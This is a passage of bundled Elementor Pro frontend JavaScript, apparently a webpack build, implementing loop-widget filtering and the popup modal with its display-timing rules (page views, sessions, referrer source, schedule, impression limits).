if(elementorFrontend.isEditMode()){
const widgetContainer=window.top.$e.components.get('document').utils.findContainerById(widgetId);
data.widget_model=widgetContainer.model.toJSON({
remove: ['default', 'editSettings', 'defaultEditSettings']
});
data.is_edit_mode=true;
}
return data;
}
getClosestDataElementorId(element){
const closestParent=element?.closest('[data-elementor-id]');
return closestParent ? closestParent.getAttribute('data-elementor-id'):null;
}
getFetchArgumentsForLoopUpdate(widgetId, filterId){
const data=this.prepareLoopUpdateRequestData(widgetId, filterId);
const args={
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(data)
};
if(elementorFrontend.isEditMode()&&!!elementorPro.config.loopFilter?.nonce){
args.headers['X-WP-Nonce']=elementorPro.config.loopFilter?.nonce;
}
return args;
}
fetchUpdatedLoopWidgetMarkup(widgetId, filterId){
return fetch(`${elementorProFrontend.config.urls.rest}elementor-pro/v1/refresh-loop`, this.getFetchArgumentsForLoopUpdate(widgetId, filterId));
}
createElementFromHTMLString(widgetContainerHTMLString){
const div=document.createElement('div');
if(!widgetContainerHTMLString){
div.classList.add('elementor-widget-container');
return div;
}
div.innerHTML=widgetContainerHTMLString.trim();
return div.firstElementChild;
}
refreshLoopWidget(widgetId, filterId){
this.loopWidgetsStore.consolidateFilters(widgetId);
this.updateURLQueryString(widgetId, filterId);
const widget=document.querySelector(`.elementor-element-${widgetId}`);
if(!widget){
return;
}
if(!this.ajaxHelper){
this.ajaxHelper=new _ajaxHelper.default();
}
this.ajaxHelper.addLoadingAnimationOverlay(widgetId);
const fetchUpdatedLoopWidgetMarkup=this.fetchUpdatedLoopWidgetMarkup(widgetId, filterId).then(response=> {
if(!(response instanceof Response)||!response?.ok||400 <=response?.status){
return {};}
return response.json();
}).catch(()=> {
return {};}).then(response=> {
if(!response?.data&&''!==response?.data){
return;
}
const existingWidgetContainer=widget.querySelector('.elementor-widget-container'),
newWidgetContainer=this.createElementFromHTMLString(response.data);
widget.replaceChild(newWidgetContainer, existingWidgetContainer);
this.handleElementHandlers(widget);
if(ElementorProFrontendConfig.settings.lazy_load_background_images){
document.dispatchEvent(new Event('elementor/lazyload/observe'));
}
elementorFrontend.elementsHandler.runReadyTrigger(document.querySelector(`.elementor-element-${widgetId}`));
widget.classList.remove('e-loading');
}).finally(()=> {
this.ajaxHelper.removeLoadingAnimationOverlay(widgetId);
});
return fetchUpdatedLoopWidgetMarkup;
}
handleElementHandlers(newWidgetMarkup){
const loopItems=newWidgetMarkup.querySelectorAll('.e-loop-item');
(0, _runElementHandlers.default)(loopItems);
}}
exports["default"]=BaseFilterFrontendModule;
}),
"../modules/loop-filter/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _frontendModuleBase=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/frontend-module-base.js"));
class LoopFilter extends _frontendModuleBase.default {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('taxonomy-filter', ()=> __webpack_require__.e( "taxonomy-filter").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-filter/assets/js/frontend/handlers/taxonomy-filter.js")));
}}
exports["default"]=LoopFilter;
}),
"../modules/loop-filter/assets/js/frontend/loop-widgets-store.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class LoopWidgetsStore {
constructor(){
this.widgets={};}
get(){
return this.widgets;
}
getWidget(widgetId){
return this.widgets[widgetId];
}
setWidget(widgetId, widget){
this.widgets[widgetId]=widget;
}
unsetWidget(widgetId){
delete this.widgets[widgetId];
}
getFilters(widgetId){
return this.getWidget(widgetId).filters;
}
getFilter(widgetId, filterId){
return this.getWidget(widgetId).filters[filterId];
}
setFilter(widgetId, filterId, filterData){
this.getWidget(widgetId).filters[filterId]=filterData;
}
unsetFilter(widgetId, filterId){
delete this.getWidget(widgetId).filters[filterId];
}
getFilterTerms(widgetId, filterId){
return this.getFilter(widgetId, filterId).filterData.terms ?? [];
}
setFilterTerms(widgetId, filterId, termData){
this.getFilter(widgetId, filterId).filterData.terms=termData;
}
getConsolidatedFilters(widgetId){
return this.getWidget(widgetId).consolidatedFilters;
}
setConsolidatedFilters(widgetId, consolidatedFilters){
this.getWidget(widgetId).consolidatedFilters=consolidatedFilters;
}
addWidget(widgetId){
const newWidget={
filters: {},
consolidatedFilters: {}};
this.setWidget(widgetId, newWidget);
}
maybeInitializeWidget(widgetId){
if(!!this.getWidget(widgetId)){
return;
}
this.addWidget(widgetId);
}
maybeInitializeFilter(widgetId, filterId){
if(!!this.getFilter(widgetId, filterId)){
return;
}
const newFilter={
filterData: {
terms: []
}};
this.setFilter(widgetId, filterId, newFilter);
}
consolidateFilters(widgetId){
const loopWidgetFilters=this.getFilters(widgetId),
consolidatedFilters={};
for (const filterId in loopWidgetFilters){
const filter=loopWidgetFilters[filterId],
filterType=filter.filterType,
filterData=filter.filterData;
if(0===filterData.terms.length){
continue;
}
if(!consolidatedFilters[filterType]){
consolidatedFilters[filterType]={};}
if(!consolidatedFilters[filterType][filterData.selectedTaxonomy]){
consolidatedFilters[filterType][filterData.selectedTaxonomy]=[];
}
if(filterData.terms&&(!consolidatedFilters[filterType][filterData.selectedTaxonomy].terms||!consolidatedFilters[filterType][filterData.selectedTaxonomy].terms.includes(filterData.terms))){
consolidatedFilters[filterType][filterData.selectedTaxonomy]={
terms: filterData.terms===typeof 'string' ? [filterData.terms]:filterData.terms
};}
if(filterData.logicalJoin&&!consolidatedFilters[filterType][filterData.selectedTaxonomy].logicalJoin){
consolidatedFilters[filterType][filterData.selectedTaxonomy]={
...(consolidatedFilters[filterType][filterData.selectedTaxonomy]||{}),
logicalJoin: filterData.logicalJoin ?? 'AND'
};}}
this.setConsolidatedFilters(widgetId, consolidatedFilters);
}}
exports["default"]=LoopWidgetsStore;
}),
"../modules/loop-filter/assets/js/query-constants.js":
((module)=> {
const queryConstants={
AND: {
separator: {
decoded: '+',
fromBrowser: ' ',
encoded: '%2B'
},
operator: 'AND'
},
OR: {
separator: {
decoded: '~',
fromBrowser: '~',
encoded: '%7C'
},
operator: 'IN'
},
NOT: {
separator: {
decoded: '!',
fromBrowser: '!',
encoded: '%21'
},
operator: 'NOT IN'
},
DISABLED: {
separator: {
decoded: '',
fromBrowser: '',
encoded: ''
},
operator: 'AND'
}};
module.exports={
queryConstants
};
}),
"../modules/lottie/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('lottie', ()=> __webpack_require__.e( "lottie").then(__webpack_require__.bind(__webpack_require__,  "../modules/lottie/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/mega-menu/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('mega-menu', [()=> __webpack_require__.e( "mega-menu").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/mega-menu.js")), ()=> __webpack_require__.e( "mega-menu-stretch-content").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/stretch-menu-item-content.js")), ()=> __webpack_require__.e( "menu-title-keyboard-handler").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/menu-title-keyboard-handler.js"))]);
}}
exports["default"]=_default;
}),
"../modules/nav-menu/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
if(jQuery.fn.smartmenus){
jQuery.SmartMenus.prototype.isCSSOn=function (){
return true;
};
if(elementorFrontend.config.is_rtl){
jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=true;
}}
elementorFrontend.elementsHandler.attachHandler('nav-menu', ()=> __webpack_require__.e( "nav-menu").then(__webpack_require__.bind(__webpack_require__,  "../modules/nav-menu/assets/js/frontend/handlers/nav-menu.js")));
}}
exports["default"]=_default;
}),
"../modules/nested-carousel/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('nested-carousel', ()=> __webpack_require__.e( "nested-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/nested-carousel/assets/js/frontend/handlers/nested-carousel.js")));
}}
exports["default"]=_default;
}),
"../modules/off-canvas/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('off-canvas', ()=> __webpack_require__.e( "off-canvas").then(__webpack_require__.bind(__webpack_require__,  "../modules/off-canvas/assets/js/frontend/handlers/off-canvas.js")));
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
}
onFrontendComponentsInit(){
this.addUrlActions();
}
addUrlActions(){
elementorFrontend.utils.urlActions.addAction('off_canvas:open', settings=> {
this.toggleOffCanvasDisplay(settings);
});
elementorFrontend.utils.urlActions.addAction('off_canvas:close', settings=> {
this.toggleOffCanvasDisplay(settings);
});
elementorFrontend.utils.urlActions.addAction('off_canvas:toggle', settings=> {
this.toggleOffCanvasDisplay(settings);
});
}
toggleOffCanvasDisplay(settings){
window.dispatchEvent(new CustomEvent('elementor-pro/off-canvas/toggle-display-mode', {
detail: settings
}));
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/document.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _triggers=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers.js"));
var _timing=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing.js"));
var _eIcons=__webpack_require__( "../assets/dev/js/frontend/utils/icons/e-icons.js");
var _modalKeyboardHandler=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/modal-keyboard-handler.js"));
class _default extends elementorModules.frontend.Document {
keyboardHandler=null;
bindEvents(){
const openSelector=this.getDocumentSettings('open_selector');
if(openSelector){
elementorFrontend.elements.$body.on('click', openSelector, this.showModal.bind(this));
}}
startTiming(){
const timing=new _timing.default(this.getDocumentSettings('timing'), this);
if(timing.check()){
this.initTriggers();
}}
initTriggers(){
this.triggers=new _triggers.default(this.getDocumentSettings('triggers'), this);
}
showModal(event){
let avoidMultiple=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:false;
const settings=this.getDocumentSettings();
if(!this.isEdit){
if(!elementorFrontend.isWPPreviewMode()){
if(this.getStorage('disable')){
return;
}
if(avoidMultiple&&elementorProFrontend.modules.popup.popupPopped&&settings.avoid_multiple_popups){
return;
}}
this.$element=jQuery(this.elementHTML);
this.elements.$elements=this.$element.find(this.getSettings('selectors.elements'));
}
const modal=this.getModal(),
$closeButton=modal.getElements('closeButton');
modal.setMessage(this.$element).show();
if(!this.isEdit){
if(settings.close_button_delay){
$closeButton.hide();
clearTimeout(this.closeButtonTimeout);
this.closeButtonTimeout=setTimeout(()=> $closeButton.show(), settings.close_button_delay * 1000);
}
super.runElementsHandlers();
}
this.setEntranceAnimation();
if(!settings.timing||!settings.timing.times_count){
this.countTimes();
}
elementorProFrontend.modules.popup.popupPopped=true;
if(!this.isEdit&&settings.a11y_navigation){
this.handleKeyboardA11y();
}}
setEntranceAnimation(){
const $widgetContent=this.getModal().getElements('widgetContent'),
settings=this.getDocumentSettings(),
newAnimation=elementorFrontend.getCurrentDeviceSetting(settings, 'entrance_animation');
if(this.currentAnimation){
$widgetContent.removeClass(this.currentAnimation);
}
this.currentAnimation=newAnimation;
if(!newAnimation){
return;
}
const animationDuration=settings.entrance_animation_duration.size;
$widgetContent.addClass(newAnimation);
setTimeout(()=> $widgetContent.removeClass(newAnimation), animationDuration * 1000);
}
handleKeyboardA11y(){
if(!this.keyboardHandler){
this.keyboardHandler=new _modalKeyboardHandler.default(this.getKeyboardHandlingConfig());
}
this.keyboardHandler.onOpenModal();
}
setExitAnimation(){
const modal=this.getModal(),
settings=this.getDocumentSettings(),
$widgetContent=modal.getElements('widgetContent'),
newAnimation=elementorFrontend.getCurrentDeviceSetting(settings, 'exit_animation'),
animationDuration=newAnimation ? settings.entrance_animation_duration.size:0;
setTimeout(()=> {
if(newAnimation){
$widgetContent.removeClass(newAnimation + ' reverse');
}
if(!this.isEdit){
this.$element.remove();
modal.getElements('widget').hide();
}}, animationDuration * 1000);
if(newAnimation){
$widgetContent.addClass(newAnimation + ' reverse');
}}
initModal(){
let modal;
this.getModal=()=> {
if(!modal){
const settings=this.getDocumentSettings(),
id=this.getSettings('id'),
triggerPopupEvent=eventType=> {
const event='elementor/popup/' + eventType;
elementorFrontend.elements.$document.trigger(event, [id, this]);
window.dispatchEvent(new CustomEvent(event, {
detail: {
id,
instance: this
}}));
};
let classes='elementor-popup-modal';
if(settings.classes){
classes +=' ' + settings.classes;
}
const modalProperties={
id: 'elementor-popup-modal-' + id,
className: classes,
closeButton: true,
preventScroll: settings.prevent_scroll,
onShow: ()=> triggerPopupEvent('show'),
onHide: ()=> triggerPopupEvent('hide'),
effects: {
hide: ()=> {
if(settings.timing&&settings.timing.times_count){
this.countTimes();
}
this.setExitAnimation();
},
show: 'show'
},
hide: {
auto: !!settings.close_automatically,
autoDelay: settings.close_automatically * 1000,
onBackgroundClick: !settings.prevent_close_on_background_click,
onOutsideClick: !settings.prevent_close_on_background_click,
onEscKeyPress: !settings.prevent_close_on_esc_key,
ignore: '.flatpickr-calendar'
},
position: {
enable: false
}};
if(elementorFrontend.config.experimentalFeatures.e_font_icon_svg){
modalProperties.closeButtonOptions={
iconElement: _eIcons.close.element
};}
modalProperties.closeButtonClass='eicon-close';
modal=elementorFrontend.getDialogsManager().createWidget('lightbox', modalProperties);
modal.getElements('widgetContent').addClass('animated');
const $closeButton=modal.getElements('closeButton');
if(this.isEdit){
$closeButton.off('click');
modal.hide=()=> {};}
this.setCloseButtonPosition();
}
return modal;
};}
setCloseButtonPosition(){
const modal=this.getModal(),
closeButtonPosition=this.getDocumentSettings('close_button_position'),
$closeButton=modal.getElements('closeButton');
$closeButton.prependTo(modal.getElements('outside'===closeButtonPosition ? 'widget':'widgetContent'));
}
disable(){
this.setStorage('disable', true);
}
setStorage(key, value, options){
elementorFrontend.storage.set(`popup_${this.getSettings('id')}_${key}`, value, options);
}
getStorage(key, options){
return elementorFrontend.storage.get(`popup_${this.getSettings('id')}_${key}`, options);
}
countTimes(){
const displayTimes=this.getStorage('times')||0;
this.setStorage('times', displayTimes + 1);
}
runElementsHandlers(){}
async onInit(){
super.onInit();
if(!window.DialogsManager){
await elementorFrontend.utils.assetsLoader.load('script', 'dialog');
}
this.initModal();
if(this.isEdit){
this.showModal();
return;
}
this.$element.show().remove();
this.elementHTML=this.$element[0].outerHTML;
if(elementorFrontend.isEditMode()){
return;
}
if(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings('id')){
this.showModal();
return;
}
this.startTiming();
}
onSettingsChange(model){
const changedKey=Object.keys(model.changed)[0];
if(-1!==changedKey.indexOf('entrance_animation')){
this.setEntranceAnimation();
}
if('exit_animation'===changedKey){
this.setExitAnimation();
}
if('close_button_position'===changedKey){
this.setCloseButtonPosition();
}}
getEntranceAnimationDuration(){
const settings=this.getDocumentSettings();
const entranceAnimation=settings?.entrance_animation;
if(!entranceAnimation||''===entranceAnimation||'none'===entranceAnimation){
return 0;
}
const entranceAnimationDuration=settings?.entrance_animation_duration?.size;
return !!entranceAnimationDuration ? Number(entranceAnimationDuration):0;
}
getKeyboardHandlingConfig(){
return {
$modalElements: this.getModal().getElements('widgetContent'),
$elementWrapper: this.$element,
hasEntranceAnimation: 0!==this.getEntranceAnimationDuration(),
modalType: 'popup',
modalId: this.$element.data('elementor-id')
};}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _document=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/document.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.hooks.addAction('elementor/frontend/documents-manager/init-classes', this.addDocumentClass);
elementorFrontend.elementsHandler.attachHandler('form', ()=> __webpack_require__.e( "popup").then(__webpack_require__.bind(__webpack_require__,  "../modules/popup/assets/js/frontend/handlers/forms-action.js")));
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
if(this.shouldSetViewsAndSessions()){
this.setViewsAndSessions();
}}
shouldSetViewsAndSessions(){
return !elementorFrontend.isEditMode()&&!elementorFrontend.isWPPreviewMode()&&ElementorProFrontendConfig.popup.hasPopUps;
}
addDocumentClass(documentsManager){
documentsManager.addDocumentClass('popup', _document.default);
}
setViewsAndSessions(){
const pageViews=elementorFrontend.storage.get('pageViews')||0;
elementorFrontend.storage.set('pageViews', pageViews + 1);
const activeSession=elementorFrontend.storage.get('activeSession', {
session: true
});
if(!activeSession){
elementorFrontend.storage.set('activeSession', true, {
session: true
});
const sessions=elementorFrontend.storage.get('sessions')||0;
elementorFrontend.storage.set('sessions', sessions + 1);
}}
showPopup(settings, event){
const popup=elementorFrontend.documentsManager.documents[settings.id];
if(!popup){
return;
}
const modal=popup.getModal();
if(settings.toggle&&modal.isVisible()){
modal.hide();
}else{
popup.showModal(event);
}}
closePopup(settings, event){
const popupID=jQuery(event.target).parents('[data-elementor-type="popup"]').data('elementorId');
if(!popupID){
return;
}
const document=elementorFrontend.documentsManager.documents[popupID];
document.getModal().hide();
if(settings.do_not_show_again){
document.disable();
}}
onFrontendComponentsInit(){
elementorFrontend.utils.urlActions.addAction('popup:open', (settings, event)=> this.showPopup(settings, event));
elementorFrontend.utils.urlActions.addAction('popup:close', (settings, event)=> this.closePopup(settings, event));
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _pageViews=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/page-views.js"));
var _sessions=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/sessions.js"));
var _url=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/url.js"));
var _sources=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/sources.js"));
var _loggedIn=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/logged-in.js"));
var _devices=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/devices.js"));
var _times=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/times.js"));
var _browsers=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/browsers.js"));
var _schedule=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/schedule.js"));
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
this.timingClasses={
page_views: _pageViews.default,
sessions: _sessions.default,
url: _url.default,
sources: _sources.default,
logged_in: _loggedIn.default,
devices: _devices.default,
times: _times.default,
browsers: _browsers.default,
schedule: _schedule.default
};}
check(){
const settings=this.getSettings();
let checkPassed=true;
jQuery.each(this.timingClasses, (key, TimingClass)=> {
if(!settings[key]){
return;
}
const timing=new TimingClass(settings, this.document);
if(!timing.check()){
checkPassed=false;
}});
return checkPassed;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/base.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
}
getTimingSetting(settingKey){
return this.getSettings(this.getName() + '_' + settingKey);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/browsers.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'browsers';
}
check(){
if('all'===this.getTimingSetting('browsers')){
return true;
}
const targetedBrowsers=this.getTimingSetting('browsers_options'),
browserDetectionFlags=elementorFrontend.utils.environment;
return targetedBrowsers.some(browserName=> browserDetectionFlags[browserName]);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/devices.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'devices';
}
check(){
return -1!==this.getTimingSetting('devices').indexOf(elementorFrontend.getCurrentDeviceMode());
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/logged-in.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'logged_in';
}
check(){
const userConfig=elementorFrontend.config.user;
if(!userConfig){
return true;
}
if('all'===this.getTimingSetting('users')){
return false;
}
const userRolesInHideList=this.getTimingSetting('roles').filter(role=> -1!==userConfig.roles.indexOf(role));
return !userRolesInHideList.length;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/page-views.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'page_views';
}
check(){
const pageViews=elementorFrontend.storage.get('pageViews'),
name=this.getName();
let initialPageViews=this.document.getStorage(name + '_initialPageViews');
if(!initialPageViews){
this.document.setStorage(name + '_initialPageViews', pageViews);
initialPageViews=pageViews;
}
return pageViews - initialPageViews >=this.getTimingSetting('views');
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/schedule-utils.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class ScheduleUtils {
constructor(args){
this.settings=args.settings;
}
getCurrentDateTime(){
let now=new Date();
if('site'===this.settings.timezone&&this.settings.serverDatetime){
now=new Date(this.settings.serverDatetime);
}
return now;
}
shouldDisplay=()=> {
if(!this.settings.startDate&&!this.settings.endDate){
return true;
}
const now=this.getCurrentDateTime();
if((!this.settings.startDate||now >=this.settings.startDate)&&(!this.settings.endDate||now <=this.settings.endDate)){
return true;
}
return false;
};}
exports["default"]=ScheduleUtils;
}),
"../modules/popup/assets/js/frontend/timing/schedule.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
var _scheduleUtils=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/schedule-utils.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
const {
schedule_timezone: timezone,
schedule_start_date: startDate,
schedule_end_date: endDate,
schedule_server_datetime: serverDatetime
}=this.getSettings();
this.settings={
timezone,
startDate: startDate ? new Date(startDate):false,
endDate: endDate ? new Date(endDate):false,
serverDatetime: serverDatetime ? new Date(serverDatetime):false
};
this.scheduleUtils=new _scheduleUtils.default({
settings: this.settings
});
}
getName(){
return 'schedule';
}
check(){
return this.scheduleUtils.shouldDisplay();
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/sessions.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'sessions';
}
check(){
const sessions=elementorFrontend.storage.get('sessions'),
name=this.getName();
let initialSessions=this.document.getStorage(name + '_initialSessions');
if(!initialSessions){
this.document.setStorage(name + '_initialSessions', sessions);
initialSessions=sessions;
}
return sessions - initialSessions >=this.getTimingSetting('sessions');
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/sources.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'sources';
}
check(){
const sources=this.getTimingSetting('sources');
if(3===sources.length){
return true;
}
const referrer=document.referrer.replace(/https?:\/\/(?:www\.)?/, ''),
isInternal=0===referrer.indexOf(location.host.replace('www.', ''));
if(isInternal){
return -1!==sources.indexOf('internal');
}
if(-1!==sources.indexOf('external')){
return true;
}
if(-1!==sources.indexOf('search')){
return /^(google|yahoo|bing|yandex|baidu)\./.test(referrer);
}
return false;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/times-utils.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class TimesUtils {
constructor(args){
this.uniqueId=args.uniqueId;
this.settings=args.settings;
this.storage=args.storage;
}
getTimeFramesInSecounds(timeFrame){
const timeFrames={
day: 86400,
week: 604800,
month: 2628288 
};
return timeFrames[timeFrame];
}
setExpiration(name, value, timeFrame){
const data=this.storage.get(name);
if(!data){
const options={
lifetimeInSeconds: this.getTimeFramesInSecounds(timeFrame)
};
this.storage.set(name, value, options);
return;
}
this.storage.set(name, value);
}
getImpressionsCount(){
const impressionCount=this.storage.get(this.uniqueId) ?? 0;
return parseInt(impressionCount);
}
incrementImpressionsCount(){
if(!this.settings.period){
this.storage.set('times', (this.storage.get('times') ?? 0) + 1);
}else if('session'!==this.settings.period){
const impressionCount=this.getImpressionsCount();
this.setExpiration(this.uniqueId, impressionCount + 1, this.settings.period);
}else{
sessionStorage.setItem(this.uniqueId, parseInt(sessionStorage.getItem(this.uniqueId) ?? 0) + 1);
}}
shouldCountOnOpen(){
if(this.settings.countOnOpen){
this.incrementImpressionsCount();
}}
shouldDisplayPerTimeFrame(){
const impressionCount=this.getImpressionsCount();
if(impressionCount < this.settings.showsLimit){
this.shouldCountOnOpen();
return true;
}
return false;
}
shouldDisplayPerSession(){
const impressionCount=sessionStorage.getItem(this.uniqueId) ?? 0;
if(parseInt(impressionCount) < this.settings.showsLimit){
this.shouldCountOnOpen();
return true;
}
return false;
}
shouldDisplayBackwordCompatible(){
let impressionCount=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:0;
let showsLimit=arguments.length > 1 ? arguments[1]:undefined;
const shouldDisplay=parseInt(impressionCount) < parseInt(showsLimit);
this.shouldCountOnOpen();
return shouldDisplay;
}}
exports["default"]=TimesUtils;
}),
"../modules/popup/assets/js/frontend/timing/times.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
var _timesUtils=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/times-utils.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.uniqueId=`popup-${this.document.getSettings('id')}-impressions-count`;
const {
times_count: countOnOpen,
times_period: period,
times_times: showsLimit
}=this.getSettings();
this.settings={
countOnOpen,
period,
showsLimit: parseInt(showsLimit)
};
if(''===this.settings.period){
this.settings.period=false;
}
if(['', 'close'].includes(this.settings.countOnOpen)){
this.settings.countOnOpen=false;
this.onPopupHide();
}else{
